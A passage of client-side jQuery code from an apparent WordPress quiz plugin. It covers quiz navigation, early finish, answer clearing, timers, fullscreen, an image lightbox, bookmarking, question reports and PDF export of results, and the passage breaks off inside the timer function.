                        select.parents('div[data-question-id]').find('i.ays_next_arrow').attr('disabled', true);
                        select.parents('div[data-question-id]').find('i.ays_early_finish').attr('disabled', true);
                    }
                }
            }
        }

        // var shareButtons = document.querySelectorAll(".ays-share-btn.ays-to-share");
        $(document).on('click', ".ays-share-btn.ays-to-share", function (event){
            var width = 650,
                height = 450;

            event.preventDefault();

            window.open(this.href, quizLangObj.shareDialog, 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width='+width+',height='+height+',top='+(screen.height/2-height/2)+',left='+(screen.width/2-width/2));
        });

        // if (shareButtons) {
        //     [].forEach.call(shareButtons, function(button) {
        //         button.addEventListener("click", function(event) {
        //             var width = 650,
        //                 height = 450;

        //             event.preventDefault();

        //             window.open(this.href, quizLangObj.shareDialog, 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width='+width+',height='+height+',top='+(screen.height/2-height/2)+',left='+(screen.width/2-width/2));
        //         });
        //     });
        // }

        $(document).find('.ays-quiz-container').map(function () {
            $(this).find('div[data-question-id]').eq(0).find('.ays_previous').css({'display':'none'});
            var next_sibilings_count = parseInt($(this).find('.ays_question_count_per_page').val());
            if(next_sibilings_count>0){
                $(this).find('div[data-question-id]').eq(next_sibilings_count-1).find('.ays_previous').css({'display':'none'});
            }
        });

        $(document).on('click', '.ays_finish.action-button.ays_arrow', function (e, triggeredBy) {
            if (triggeredBy === 'save_button') {
                return;
            }

            $(this).parents('.ays_buttons_div').find('input.ays_next.action-button').trigger('click');
        });

        $(document).find('div[data-question-id]').map(function () {
            $(this).find('.ays-quiz-answers .ays-field').map(function () {
                if($(this).find('label[for^="ays-answer"]').eq(1).find('img').length !== 0){
                    $(this).find('label[for^="ays-answer"]').eq(0).addClass('ays_empty_before_content');
                    if($(this).find('label[for^="ays-answer"]').eq(0).text().length === 0){
                        $(this).find('label[for^="ays-answer"]').eq(0).css('background','transparent');
                    }
                }
            });
        });
        
        $(document).on('click', '.ays_finish.action-button', function (e, triggeredBy) {
            if (triggeredBy === 'save_button') {
                return;
            }

            var ays_quiz_container_id = $(this).parents(".ays-quiz-container").attr("id");
            var ays_quiz_container = $('#'+ays_quiz_container_id);
            var quizId = $(this).parents(".ays-quiz-container").find('input[name="ays_quiz_id"]').val();
            if ( typeof window.aysEarlyFinishConfirmBox != 'undefined') {
                if ( typeof window.aysEarlyFinishConfirmBox[ quizId ] != 'undefined' ) {
                    if( window.aysSeeResultConfirmBox[ quizId ] == true ){
                        $(this).addClass("ays_timer_end");
                    }
                }
            }
            if (typeof $(this).parents('.ays-quiz-container').find('.ays_next.start_button').attr("data-enable-leave-page") !== 'undefined') {
                if(! $(this).parents('.ays-quiz-container').find('.step.active-step .ays-abs-fs.ays-end-page').hasClass('information_form')){
                    $(this).parents('.ays-quiz-container').find('.ays_next.start_button').attr("data-enable-leave-page",false);
                }
            }
            aysQuizStopYoutubeIframe( ays_quiz_container );
        });
        
        $(document).on('click', '.ays_early_finish.action-button', function (e) {
            e.preventDefault();
            var quizId = $(this).parents('.ays-quiz-container').find('input[name="ays_quiz_id"]').val();

            if (typeof $(this).parents('.ays-quiz-container').find('.ays_next.start_button').attr("data-enable-leave-page") !== 'undefined') {
                if(! $(this).parents('.ays-quiz-container').find('.step .ays-abs-fs.ays-end-page').hasClass('information_form')){
                    $(this).parents('.ays-quiz-container').find('.ays_next.start_button').attr("data-enable-leave-page",false);
                }
            }
            var confirm;
            if (myOptions.enable_early_finsh_comfirm_box && myOptions.enable_early_finsh_comfirm_box == "off") {
                confirm = true;
            }else{
                confirm = window.confirm(quizLangObj.areYouSure);
            }
            if(confirm){
                clearTimeout(explanationTimeout);
                window.aysEarlyFinishConfirmBox[ quizId ] = true;
                var totalSteps = $(e.target).parents().eq(3).find('div.step').length;
                var currentStep = $(e.target).parents().eq(3).find('div.step.active-step');
                var thankYouStep = $(e.target).parents().eq(3).find('div.step.ays_thank_you_fs');
                var infoFormLast = thankYouStep.prev().find('div.information_form');
                var questions_count = $(e.target).parents('form.ays-quiz-form').find('div[data-question-id]').length;
                $(this).parents('.ays-quiz-container').find('.ays_finish.action-button').addClass("ays_timer_end");
                if($(e.target).parents('.ays-quiz-container').find('.ays-live-bar-percent').hasClass('ays-live-bar-count')){
                    $(e.target).parents('.ays-quiz-container').find('.ays-live-bar-percent').text(questions_count);
                }else{
                    $(e.target).parents('.ays-quiz-container').find('.ays-live-bar-fill').animate({
                        width: '100%'
                    });
                    $(e.target).parents('.ays-quiz-container').find('.ays-live-bar-percent').text(100);
                }
                currentStep.parents('.ays-quiz-container').find('.ays-quiz-timer').slideUp();
                setTimeout(function () {
                    currentStep.parents('.ays-quiz-container').find('.ays-quiz-timer').parent().hide();
                },300);
                if(infoFormLast.length == 0){
                    if (currentStep.hasClass('ays_thank_you_fs') === false) {
                        var steps = totalSteps - 3;
                        $(e.target).parents().eq(3).find('div.step').each(function (index) {
                            if ($(this).hasClass('ays_thank_you_fs')) {
                                $(this).addClass('active-step')
                            }else{
                                $(this).css('display', 'none');
                            }
                        });
                        $(e.target).parents().eq(3).find('input.ays_finish').trigger('click');
                    }
                }else{
                    currentStep.parents('.ays-quiz-container').find('.ays-quiz-timer').parent().hide();
                    $(e.target).parents('.ays-quiz-container').find('.ays-live-bar-wrap').removeClass('rubberBand').addClass('bounceOut');
                    setTimeout(function () {
                        $(e.target).parents('.ays-quiz-container').find('.ays-live-bar-wrap').css('display','none');
                    },300);
                    aysAnimateStep($(e.target).parents('.ays-quiz-container').data('quest-effect'), currentStep, infoFormLast.parent());
                    $(e.target).parents().eq(3).find('div.step').each(function (index) {
                        $(this).css('display', 'none');
                        $(this).removeClass('active-step')
                    });
                    infoFormLast.parent().css('display', 'flex');
                    infoFormLast.parent().addClass('active-step');
                    
                    $(this).parents(".ays-quiz-container").find('.ays_finish.action-button').addClass("ays_timer_end");
                    $(this).parents('.ays-quiz-wrap').find('.ays-quiz-questions-nav-wrap').slideUp(500);
                }

                if( $(this).parents('.ays-questions-container').length > 0 ){
                    if($(document).scrollTop() >= $(this).parents('.ays-questions-container').offset().top || $(this).parents('.ays-questions-container').offset().top > 500){
                        $(this).parents(".ays-quiz-container").goTo( myOptions );
                    }
                }
            }
        });

        $(document).on('click', '.action-button.ays_restart_training_button', function () {
            window.location.href = window.location.href + ( window.location.search ? '&' : '?' ) + 'reset_quiz=1';
        });

        $(document).on('click', '.action-button.ays_restart_button', function () {
            // if (window.location != window.parent.location) {
            //     parent.location.reload();
            // } else {
                window.location.reload();
            // }
        });

        $(document).on('click', '.action-button.ays-quiz-exit-button', function (e) {
            if (window.location != window.parent.location) {
                var ays_quiz_exit_url = $(this).attr('href');
                if ( typeof ays_quiz_exit_url != "undefined" && ays_quiz_exit_url != "" ) {
                    e.preventDefault();
                    parent.location = ays_quiz_exit_url;
                }
            }
        });
        
        $(document).on('click', '.action-button.ays_clear_answer', function () {
            var $this = $(this);
            var activeStep = $this.parents('.step');
            var inputs = activeStep.find('input[name^="ays_questions[ays-question-"]:checked');
            var checked_answer_divs = activeStep.find('div.ays-field.checked_answer_div');
            var ays_text_field = activeStep.find('div.ays-field.ays-text-field');
            var ays_select_field = activeStep.find('div.ays-field.ays-select-field, div.ays-matching-field');
            inputs.removeAttr('checked');
            inputs.prop('checked', false);
            if (myOptions.make_questions_required && myOptions.make_questions_required == "on") {
                inputs.trigger('change');
            }
            // inputs.trigger('change');
            checked_answer_divs.removeClass('checked_answer_div');
            ays_text_field.find('.ays-text-input').val('');
            ays_text_field.find('.ays-text-input').trigger('input');
            if(ays_select_field.find('select.ays-select').length > 0){
                ays_select_field.find('select.ays-select').val(null).trigger('change');
                ays_select_field.find('select.ays-select option').removeAttr('selected');
                var thisQuestionID = ays_select_field.parents('div[data-question-id]').data('questionId');
                var thisBullet = aysThisQuizBullets.baseElement.find('.ays_questions_nav_question[data-id="' + thisQuestionID + '"]');
                thisBullet.parents('.ays-quiz-questions-nav-item').removeClass('ays-quiz-questions-nav-item-answered');
                aysSelectDropdownCheck(ays_select_field.find('select.ays-select'));
            }

            var currentQuestionID = $(this).parents('div[data-question-id]').data('questionId');
            var thisBullet = aysThisQuizBullets.baseElement.find('.ays_questions_nav_question[data-id="' + currentQuestionID + '"]');
            if(thisBullet){
                thisBullet.parent().removeClass('ays-quiz-questions-nav-item-answered');
            }
        });
        
        $(document).on('click', '.ays_music_sound', function() {
            var $this = $(this);
            var quizCoutainer = $this.parents('.ays-quiz-container');
            var audioEls = $(document).find('audio.ays_quiz_music');
            var soundEls = $(document).find('.ays_music_sound');
            var audioEl = quizCoutainer.find('audio.ays_quiz_music').get(0);
            if($this.hasClass('ays_sound_active')){
                audioEl.volume = 0;
                $this.find('.ays_fa').addClass('ays_fa_volume_off').removeClass('ays_fa_volume_up');
                $this.removeClass('ays_sound_active');
            } else {
                audioEl.volume = 1;
                $this.find('.ays_fa').addClass('ays_fa_volume_up').removeClass('ays_fa_volume_off');
                $this.addClass('ays_sound_active');
            }
        });

        function goToLastPage(e){
            clearTimeout(explanationTimeout);
            clearInterval(window.aysTimerInterval);
            var container = $(e.target).parents('.ays-quiz-container');
            var totalSteps = container.find('div.step').length;
            var currentStep = container.find('div.step.active-step');
            var thankYouStep = container.find('div.step.ays_thank_you_fs');
            var infoFormLast = thankYouStep.prev().find('div.information_form');
            var questions_count = $(e.target).parents('form.ays-quiz-form').find('div[data-question-id]').length;
            if(container.find('.ays-live-bar-percent').hasClass('ays-live-bar-count')){
                container.find('.ays-live-bar-percent').text(questions_count);
            }else{
                container.find('.ays-live-bar-fill').animate({
                    width: '100%'
                });
                container.find('.ays-live-bar-percent').text(100);
            }
            container.find('.ays-quiz-timer').slideUp();
            setTimeout(function () {
                container.find('.ays-quiz-timer').parent().hide();
            },300);

            if(infoFormLast.length == 0){
                if (currentStep.hasClass('ays_thank_you_fs') === false) {
                    var steps = totalSteps - 3;
                    container.find('div.step').each(function (index) {
                        if ($(this).hasClass('ays_thank_you_fs')) {
                            $(this).addClass('active-step')
                        }else{
                            $(this).css('display', 'none');
                        }
                    });
                    container.find('input.ays_finish').trigger('click');
                }
            }else{
                container.find('.ays-quiz-timer').parent().hide();
                container.find('.ays-live-bar-wrap').removeClass('rubberBand').addClass('bounceOut');
                setTimeout(function () {
                    container.find('.ays-live-bar-wrap').css('display','none');
                },300);
                aysAnimateStep(container.data('quest-effect'), currentStep, infoFormLast.parent());
                container.find('div.step').each(function (index) {
                    $(this).css('display', 'none');
                    $(this).removeClass('active-step')
                });
                infoFormLast.parent().css('display', 'flex');
                infoFormLast.parent().addClass('active-step');

                $(e.target).parents('.ays-quiz-wrap').find('.ays-quiz-questions-nav-wrap').slideUp(500);
            }
        }

        function ays_formatState (ays_state) {
            if(!ays_state.id) {
                return aysEscapeHtml(ays_state.text);
            }
            var baseUrl = $(ays_state.element).data('nkar');
            if(baseUrl != ''){
                var ays_state = $(
                    '<span><img src=' + baseUrl + ' class="ays_answer_select_image" /> ' + aysEscapeHtml(ays_state.text) + '</span>'
                );
            }else{
                var ays_state = $('<span>' + aysEscapeHtml(ays_state.text) + '</span>');
            }
            return ays_state;
        }

        $(document).find('.ays-quiz-container').each(function(){
            var $this = $(this);
            var selectEl = $this.find('select.ays-select');
            selectEl.each(function(){
                $(this).select2({
                    placeholder: quizLangObj.selectPlaceholder,
                    dropdownParent: $(this).parents('.ays-abs-fs'),
                    templateResult: ays_formatState
                });
            });
        });

        $(document).find('.ays-quiz-container b[role="presentation"]').addClass('ays_fa ays_fa_chevron_down');

        function aysResetQuiz ($quizContainer){
            var cont = $quizContainer.find('div[data-question-id]');
            cont.find('input[type="text"], textarea, input[type="number"], input[type="url"], input[type="email"]').each(function(){
                $(this).val('');
            });
            cont.find('select').each(function(){
                $(this).val('');
            });
            cont.find('select.ays-select').each(function(){
                $(this).val(null).trigger('change');
            });
            cont.find('select option').each(function(){
                $(this).removeAttr('selected');
            });
            cont.find('input[type="radio"], input[type="checkbox"]').each(function(){
                $(this).removeAttr('checked');
            });
        }

        window.addEventListener("beforeunload", function (e) {
            var startButton = $(document).find('.ays-quiz-container .ays_next.start_button');
            var flag = false;
            for (var i = 0; i < startButton.length; i++) {
                var startBtn = startButton.eq(i).attr('data-enable-leave-page');
                if(typeof startBtn != undefined && startBtn === 'true'){
                    flag = true;
                    break;
                }
            }

            if(flag){
                event.preventDefault();
                speechSynthesis.cancel();
                return true;
            }else{
                return null;
            }
        });

        window.onbeforeunload =  function (e) {
            var startButton = $(document).find('.ays-quiz-container .ays_next.start_button');
            var flag = false;
            for (var i = 0; i < startButton.length; i++) {
                var startBtn = startButton.eq(i).attr('data-enable-leave-page');
                if(typeof startBtn != undefined && startBtn === 'true'){
                    flag = true;
                    break;
                }
            }
            if(flag){
                event.preventDefault();
                speechSynthesis.cancel();
                return true;
            }else{
                return null;
            }
        }

        if( $(document).find('.ays-quiz-container').length > 0 ){
            var ays_quiz_autostart_interval = setInterval( function() {
                if (document.readyState === 'complete') {
                    var firstQuiz = $(document).find('.ays-quiz-container').first();
                    if( firstQuiz.find('input[name="ays_quiz_id"]').length > 0 ){
                        var fisrtQuizId = firstQuiz.find('input[name="ays_quiz_id"]').val();
                        var fisrtQuizOptions = JSON.parse(atob(window.aysQuizOptions[fisrtQuizId]));

                        var questions_count = firstQuiz.find('div[data-question-id]').length;

                        if(typeof fisrtQuizOptions.enable_autostart == 'undefined'){
                            fisrtQuizOptions.enable_autostart = 'off';
                        }

                        if(typeof fisrtQuizOptions.enable_password == 'undefined'){
                            fisrtQuizOptions.enable_password = 'off';
                        }

                        if( fisrtQuizOptions.enable_autostart == 'on' && fisrtQuizOptions.enable_password == 'off' ){
                            if ( questions_count > 0 ) {
                                var quizFirstPage = firstQuiz.find(".ays-questions-container div.step").first();

                                if( quizFirstPage.hasClass('active-step') ){
                                    if(quizFirstPage.find('.ays_buttons_div .ays_next.start_button').length > 0 ){
                                        setTimeout(function(){
                                            firstQuiz.find('.ays_next.start_button').trigger('click');
                                        }, 500);
                                    }
                                }
                            }

                        }
                    }
                    clearInterval(ays_quiz_autostart_interval);
                }
            }, 500);
        }

        $(document).find('.ays_next.start_button.ays_quiz_enable_loader, .ays_resume_button.ays_quiz_enable_loader').each(function(e){
            var $this = $(this);
            var container = $(this).parents('.ays-quiz-container');

            var ays_quiz = setInterval( function() {
                if (document.readyState === 'complete') {
                    var isResume = $this.hasClass('ays_resume_button');
                    var buttonText = isResume ? quizLangObj.resumeButtonText : quizLangObj.startButtonText;
                    if (buttonText == null || buttonText === '' ) {
                        buttonText = isResume ? quizLangObj.defaultResumeButtonText : quizLangObj.defaultStartButtonText;
                    }

                    container.find('.ays_quiz_start_button_loader_container').addClass('ays_display_none');
                    if ( $this.hasClass('ays_quiz_enable_loader') ) {
                        $this.removeClass('ays_quiz_enable_loader');
                    }
                    $this.prop('disabled', false);
                    $this.val( buttonText );
                    clearInterval(ays_quiz);
                }
            }, 500);
        });

        $(document).find('.show_timer_countdown').each(function(e){
            // Countdown date
            var countDownEndDate = $(this).data('timer_countdown');
            var quiz_id = $(this).parents(".ays-quiz-container").attr("id");
            if (countDownEndDate != '' && countDownEndDate != undefined) {
                var showM = $(this).parents('.step').data('messageExist');
                ays_countdown_datetime(countDownEndDate, !showM, quiz_id);
            }
        });

        $(document).find('.ays_resume_button').each(function(e){
            var currentUrl = new URL(window.location.href);
            var isResumeQuiz = currentUrl.searchParams.get('ays-resume-quiz') === 'yes';
            if (isResumeQuiz) {
                $(this).trigger('click');
            }
        });

        document.addEventListener('fullscreenchange', function(event) {
            if (!document.fullscreenElement) {
                var eventTarget = event.target
                if( $( eventTarget ).hasClass('ays-quiz-container') ){
                    aysQuizFullScreenDeactivate( eventTarget );
                }
            }
        }, false);

        $(document).on('click', '.ays-quiz-open-full-screen, .ays-quiz-close-full-screen', function() {
            var quiz_container = $(this).parents('.ays-quiz-container').get(0);
            toggleFullscreen(quiz_container);
        });

        $(document).on('click', '.action-button.ays_chain_next_quiz_button', function () {
            if (window.location != window.parent.location) {
                parent.location.reload();
            } else {
                window.location.reload();
            }
        });

        $(document).on('click', '.action-button.ays_chain_see_result_button', function () {
            if (window.location != window.parent.location) {
                parent.location.reload();
            } else {
                window.location.reload();
            }
        });

        $(document).on('change', '.ays-quiz-res-toggle-checkbox', function(){
            var _this  = $(this);
            var parent = _this.parents('.ays_quiz_results');
            var elements = parent.find('.step.ays_question_result');

            if (_this.prop('checked')) {
                if (  elements.hasClass('ays_display_none') ) {
                    elements.removeClass('ays_display_none');
                }
            }else{
                elements.addClass('ays_display_none');             
            }
        });

        $(document).on('keydown', function(e) {
            var keyboardBox = $(document).find(".ays-quiz-container.ays-quiz-keyboard-active");

            if(e.keyCode === 9 && keyboardBox.length > 0){
                $(document).find(".ays-select-field *:not(.dropdown-wrapper,.select2-selection__arrow, .select2-selection__placeholder, .ays_fa.ays_fa_chevron_down)").attr("tabindex" , "0")
            }

            if(e.keyCode === 27){
                var zoomPopup = $(document).find('.ays-quiz-question-image-lightbox-container');
                if( zoomPopup.length > 0 ){
                    zoomPopup.hide();
                }

                var questionReportPopup = $(document).find('div[id*="ays-quiz-question-report-modal"]');
                if( questionReportPopup.length > 0 ){
                    questionReportPopup.hide();
                }
            }

            if($(e.target).hasClass("ays-quiz-keyboard-active")){
                if (e.keyCode === 32) {
                    e.preventDefault();
                    $(e.target).find('label.ays-quiz-keyboard-label').trigger("click");
                }


                if (e.keyCode === 13) {
                    e.preventDefault();
                    var checked_inputs = $(e.target).parents(".ays-quiz-answers").find('input:checked');
                    if(checked_inputs.length > 0){
                        $(e.target).parents('.step.active-step').find(".ays_next").trigger('click');
                    }
                    else{
                        $(e.target).trigger('click');
                    }

                }
            }
        });

        $(document).on('click', '.ays-image-question-img .ays-quiz-question-image-zoom', function(e) {
            var _this = $(this);

            var dataSrc = _this.attr('data-ays-src');
            var keyboardBox = _this.parents(".ays-quiz-container.ays-quiz-keyboard-active");
            var keyboardClass = "";
            var keyboardTabindex = "";

            if(keyboardBox.length > 0){
                keyboardClass = "ays-quiz-keyboard-active";
                keyboardTabindex = "tabindex='0'";
            }

            if (dataSrc != null && dataSrc != "") {
                var aysImagesOverlayBox = $(document).find('.ays-quiz-question-image-lightbox-container');
                var lightboxContainer = "";
                if (aysImagesOverlayBox.length > 0 )  {
                    var mainDiv = document.querySelector(".ays-quiz-question-image-lightbox-container");
                    var createdImgTag = document.querySelector(".ays-quiz-question-image-lightbox-img");

                    createdImgTag.src = dataSrc;
                    mainDiv.style.display = "flex";
                } else {
                    var bodyTag = document.getElementsByTagName("body")[0];

                    lightboxContainer += '<div class="ays-quiz-question-image-lightbox-container" style="display: flex;">';

                        lightboxContainer += '<div class="ays-quiz-question-image-lightbox-img-box">';
                            lightboxContainer += '<img class="ays-quiz-question-image-lightbox-img" src="'+ dataSrc +'" style="z-index: 102;">';
                        lightboxContainer += '</div>';
                        lightboxContainer += '<span class="ays-quiz-question-image-lightbox-close-button '+ keyboardClass +'" '+ keyboardTabindex +'>×</span>';

                    lightboxContainer += '</div>';

                    $(document).find('html > body').append(lightboxContainer);

                    var mainDiv = $(document).find(".ays-quiz-question-image-lightbox-container");
                    mainDiv.css({
                        'display': 'flex'
                    });
                }
            }
        });


        $(document).on('click', '.ays-quiz-question-image-lightbox-close-button', function() {
            var _this = $(this);
            var parent = _this.parents(".ays-quiz-question-image-lightbox-container");

            parent.css({
                'display': 'none'
            });
        });

        $(document).on('click', '.ays-quiz-question-image-lightbox-container', function(e){
            var modalBox = $(e.target).attr('class');
            var _this = $(this);

            if (typeof modalBox != 'undefined' &&  modalBox == 'ays-quiz-question-image-lightbox-container') {
                _this.css({
                    'display': 'none'
                });
            }
        });

        $(document).on('click', '.ays-navbar-bookmark', function(e) {
            var _this = $(this);
            var parent = _this.parents('div.ays-quiz-container');
            var thisQuestion = _this.parents('div[data-question-id]');
            var questionId = thisQuestion.data('questionId');
            var highlighted = ($(this).attr('highlighted') === 'true');
            var navbarItem = parent.find('.ays-quiz-questions-nav-wrap .ays_questions_nav_question[data-id="' + questionId + '"]');
            var src = $(this).attr('src');

            if (!highlighted) {
                _this.parents('.ays-quiz-questions-nav-bookmark-box').find('.ays-navbar-bookmark-value').val('marked');
                $(this).attr('highlighted', true).attr('src', src.replace('empty', 'filled'));
                navbarItem.find('.ays-quiz-navbar-highlighted-notice').show();
            } else {
                $(this).attr('highlighted', false).attr('src', src.replace('filled', 'empty'));
                navbarItem.find('.ays-quiz-navbar-highlighted-notice').hide();
                _this.parents('.ays-quiz-questions-nav-bookmark-box').find('.ays-navbar-bookmark-value').removeAttr('value');
            }
        });

        $(document).on('click', '.ays-quiz-open-report-window', function() {
            var _this = $(this);
            var parent = _this.parents('div.ays-quiz-container');

            if (_this.parents('div.step.active-step').length > 0) {
                var question = _this.parents('div.step.active-step');
            } else {
                var question = _this.parents('div.step.ays_question_result');

            }

            if( question.length == 0 ){
                var question = _this.parents('div.step');
            }

            var questionId = question.attr('data-question-id');

            var reportsModal = parent.find('div.ays-modal-reports');

            reportsModal.fadeIn(200, function() {
                reportsModal.find('textarea#ays-quiz-question-report-textarea').val('');
                reportsModal.find('input.ays-quiz-report-question-id').val(questionId);
            });
        });
        
        $(document).find('.ays-close-reports-window').on('click', function() {
            var _this = $(this);
            var parent = _this.parents('div.ays-quiz-container');
            var reportsModal = parent.find('div.ays-modal-reports');

            reportsModal.fadeOut(200);
        });

        $(document).on('keypress', '.ays_quiz_form_input_number_type', function(e) {
            if( navigator.userAgent.toLowerCase().includes('firefox') ){
                return e.charCode >= 48 && e.charCode <= 57;
            }
        });

        $(document).on('click', '#ays-quiz-download-pdf', function(e) {
            e.preventDefault();
            var quizId = $(this).data('quiz-id');
            var loadingPopup = createLoadingPopup();
        
            var container = document.createElement('div');
            container.style.width = '100%';
            container.style.backgroundColor = 'white';
            container.style.padding = '20px';
        
            var element = $(`#ays-quiz-container-${quizId}`);
            var clone = element.clone();
        
            clone.find('button').remove();
            clone.find('.ays_quiz_rete').remove();
            clone.find('.ays-quiz-results-toggle-block').remove();
            clone.find('.ays_detailed_result_column_chart_column_empty, .ays_user_corrects_count_pie_chart_container').css({
                'max-height': '400px',
            });
          
                    
            clone.css({
                'display': 'block', 
                'opacity': '1',
                'position': 'relative',
                'pointer-events': 'auto',
                'transform': 'none'
            });
        
            $(container).append(clone);
            $(document.body).append(container);
        
            waitForImagesToLoad(container).then(() => {
                quiz_do_html2pdf(container, 'quiz_results.pdf').then(function() {
                    $(container).remove();
                    loadingPopup.remove();
                });
            }).catch(error => {
                $(container).remove();
                loadingPopup.remove();
            });
        });

        $(window).on('resize', function() {
            var answersContainer = $(document).find('.ays-quiz-answers');
            var fields = $(document).find('.ays-field');

            var newClassArr = $(document).find('.ays_quiz_answer_view_class_mobile');

            var quizContainers = $(document).find('.ays-quiz-container');

            if(quizContainers.length > 0){
                quizContainers.each(function(ev){
                    // var newClass = $(this).val();
                    // var ays_quiz_container_id = $(this).parents(".ays-quiz-container").attr("id");
                    var ays_quiz_container = $(this);
                    var quiz_id = ays_quiz_container.attr('data-quiz-id');

                    var newClassArr = ays_quiz_container.find('.ays_quiz_answer_view_class_mobile');

                    var newClass = '';
                    if( newClassArr.length > 0 ){
                        newClass = newClassArr.val();
                    }

                    var answersContainer = ays_quiz_container.find('.ays-quiz-answers');
                    var fields = ays_quiz_container.find('.ays-field');

                    if ($(window).width() <= 768) {
                        // Mobile view
                        
                        if (newClass === 'ays_list_view_container' || newClass === 'ays_grid_view_container') {
                            // Store the original class if not already stored
                            if (!answersContainer.data('original-class')) {
                                if (answersContainer.hasClass('ays_list_view_container')) {
                                    answersContainer.data('original-class', 'ays_list_view_container');
                                } else if (answersContainer.hasClass('ays_grid_view_container')) {
                                    answersContainer.data('original-class', 'ays_grid_view_container');
                                }
                            }
                            
                            // Apply mobile class to answersContainer
                            if (answersContainer.hasClass('ays_list_view_container')) {
                                answersContainer.removeClass('ays_list_view_container');
                            } else if (answersContainer.hasClass('ays_grid_view_container')) {
                                answersContainer.removeClass('ays_grid_view_container');
                            }
                            answersContainer.addClass(newClass);
        
                            // Apply mobile class to .ays-field
                            if (newClass === 'ays_grid_view_container') {
                                fields.removeClass('ays_list_view_item').addClass('ays_grid_view_item');
                            } else if (newClass === 'ays_list_view_container') {
                                fields.removeClass('ays_grid_view_item').addClass('ays_list_view_item');
                            }
                        }
                    } else {
                        // Desktop view - revert to original class
                        var originalClass = answersContainer.data('original-class');
                        if (originalClass) {
                            // Remove mobile class from answersContainer
                            if (answersContainer.hasClass('ays_list_view_container')) {
                                answersContainer.removeClass('ays_list_view_container');
                            } else if (answersContainer.hasClass('ays_grid_view_container')) {
                                answersContainer.removeClass('ays_grid_view_container');
                            }
                            
                            // Restore original class to answersContainer
                            answersContainer.addClass(originalClass);
        
                            // Restore original class to .ays-field
                            if (originalClass === 'ays_grid_view_container') {
                                fields.removeClass('ays_list_view_item').addClass('ays_grid_view_item');
                            } else if (originalClass === 'ays_list_view_container') {
                                fields.removeClass('ays_grid_view_item').addClass('ays_list_view_item');
                            }
                        }
                    }
                });
                
            }
        }).trigger('resize');

        function quizTimer( container ){
            container.find('div.ays-quiz-timer').hide(800);
            var timer = parseInt(container.find('div.ays-quiz-timer').attr('data-timer'));
            var pageTitle = $(document).find('title');
            var pageTitleText = $(document).find('title').html();
            var timeForShow = "";

            // Display all questions on one page
            myOptions.quiz_timer_red_warning = ( myOptions.quiz_timer_red_warning ) ? myOptions.quiz_timer_red_warning : 'off';
            var quiz_timer_red_warning = (myOptions.quiz_timer_red_warning && myOptions.quiz_timer_red_warning == "on") ? true : false;

            if (!isNaN(timer) && myOptions.timer !== undefined) {
                if (myOptions.timer === timer && timer !== 0) {
                    timer += 2;
                    if (timer !== undefined) {
                        var countDownDate = new Date().getTime() + (timer * 1000);
                        var timerFlag = false;

                        // Message before timer
                        var quiz_message_before_timer = (myOptions.quiz_message_before_timer && myOptions.quiz_message_before_timer != "") ? ( myOptions.quiz_message_before_timer ) : '';

                        if ( quiz_message_before_timer != '' ) {
                            quiz_message_before_timer = quiz_message_before_timer.replace(/(["'])/g, "\\$1") + " ";
                            $(document).find('html > head').append('<style> #ays-quiz-container-'+ quizId +' div.ays-quiz-timer.ays-quiz-message-before-timer:before{content: "'+ quiz_message_before_timer +'"; }</style>');
                        }

                        window.aysTimerInterval = setInterval(function () {
                            var now = new Date().getTime();
                            var distance = countDownDate - Math.ceil(now/1000)*1000;
                            var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
                            var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
                            var seconds = Math.floor((distance % (1000 * 60)) / 1000);
                            var sec = seconds;
                            var min = minutes;
                            var hour = hours;
                            if(hours <= 0){
                                hours = null;
                            }else if (hours < 10) {
                                hours = '0' + hours;
                            }
                            if (minutes < 10) {
                                minutes = '0' + minutes;
                            }
                            if (seconds < 10) {
                                seconds = '0' + seconds;
                            }
                            timeForShow =  ((hours==null)? "" : (hours + ":")) + minutes + ":" + seconds;
                            if(distance <=1000){
                                timeForShow =  ((hours==null) ? "" : "00:") + "00:00";
                                container.find('div.ays-quiz-timer').html(timeForShow);
                                if(myOptions.quiz_timer_in_title == 'on'){
                                    pageTitle.html( timeForShow + " - " + pageTitleText );
                                }
                            }else{
                                container.find('div.ays-quiz-timer').html(timeForShow);
                                if(myOptions.quiz_timer_in_title == 'on'){
                                    pageTitle.html( timeForShow + " - " + pageTitleText );
                                }
                            }

                            if ( quiz_timer_red_warning ) {
                                var distanceSec = Math.floor(distance / 1000);
                                var timerPercentage = Math.floor(( timer - distanceSec ) * 100);
                                var percentage = Math.floor( timerPercentage / timer );

                                if ( percentage >= 90 && ! timerFlag ) {
                                    var timerContainer = container.find('section.ays_quiz_timer_container');
                                    timerFlag = true;

                                    if ( ! timerContainer.hasClass( 'ays_quiz_timer_red_warning' ) ) {
                                        timerContainer.addClass( 'ays_quiz_timer_red_warning' );
                                    }
                                }
                            }

                            container.find('.ays_quiz_timer_container').show();
                            container.find('div.ays-quiz-timer').show(500);
                            if(container.find('.ays-quiz-timer').length === 0){
                                clearInterval(window.aysTimerInterval);
                                if(myOptions.quiz_timer_in_title == 'on'){
                                    pageTitle.html( pageTitleText );
                                }
                                container.find('.ays_quiz_timer_container').slideUp(500);
                            }
                            if(container.find('.ays_finish.action-button').hasClass("ays_timer_end") ||
                                container.find('.ays_next.action-button').hasClass("ays_timer_end")){
                                clearInterval(window.aysTimerInterval);
                                if(myOptions.quiz_timer_in_title == 'on'){
                                    pageTitle.html( pageTitleText );
                                }
                                container.find('.ays_quiz_timer_container').slideUp(500);
                            }

                            if(hour == 0 && min == 0 && sec < 1){
                                container.find('.ays_buttons_div > *:not(input.ays_finish)').off('click');
                            }

                            if (distance <= 1) {
                                clearInterval(window.aysTimerInterval);
                                if(! container.find('div.ays-quiz-after-timer').hasClass('empty_after_timer_text')){
                                    container.find('.ays_quiz_timer_container').css({
                                        'position': 'static',
                                        'height': '100%',
                                    });
                                    container.find('.ays_quiz_timer_container').show();
                                    container.find('div.ays-quiz-timer').slideUp();
                                    container.find('div.ays-quiz-after-timer').addClass("ays-quiz-timer-end");
                                    container.find('.ays_quiz_timer_container').addClass("ays-quiz-timer-end-for-required");
                                    container.find('div.ays-quiz-after-timer').slideDown(500);
                                }else{
                                    container.find('.ays_quiz_timer_container').slideUp(500);
                                    container.find('.ays_quiz_timer_container').addClass("ays-quiz-timer-end-for-required");
                                }

                                if(myOptions.quiz_timer_in_title == 'on'){
                                    pageTitle.html( pageTitleText );
                                }
                                var totalSteps = container.find('div.step').length;
                                var currentStep = container.find('div.step.active-step');
